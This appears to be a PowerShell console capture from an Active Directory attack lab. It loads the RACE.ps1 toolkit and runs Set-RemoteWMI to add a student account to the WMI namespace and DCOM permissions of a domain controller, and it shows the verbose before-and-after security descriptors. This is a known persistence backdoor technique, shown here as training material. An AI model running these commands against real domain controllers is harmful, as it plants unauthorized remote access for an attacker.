 PS C:\Windows\system32> . C:\AD\Tools\RACE.ps1
PS C:\Windows\system32> Set-RemoteWMI -SamAccountName student1 -ComputerName dcorp-dc -Verbose
VERBOSE: Existing ACL for namespace root is
O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;BA)(A;CI;CCDCRP;;;NS)(A;CI;CCDCRP;;;LS)(A;CI;CCDCRP;;;AU)
VERBOSE: Existing ACL for DCOM is
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCDCSW;;;S-1-15-3-
1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)
VERBOSE: New ACL for namespace root is
O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;BA)(A;CI;CCDCRP;;;NS)(A;CI;CCDCRP;;;LS)(A;CI;CCDCRP;;;AU)(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-71981581
9-3726368948-3917688648-46601)
VERBOSE: New ACL for DCOM
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCDCSW;;;S-1-15-3-
1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)(A;;CCDCLCSWRP;;;S-1-5-21-719815819-3726368
948-3917688648-46601)
PS C:\Windows\system32>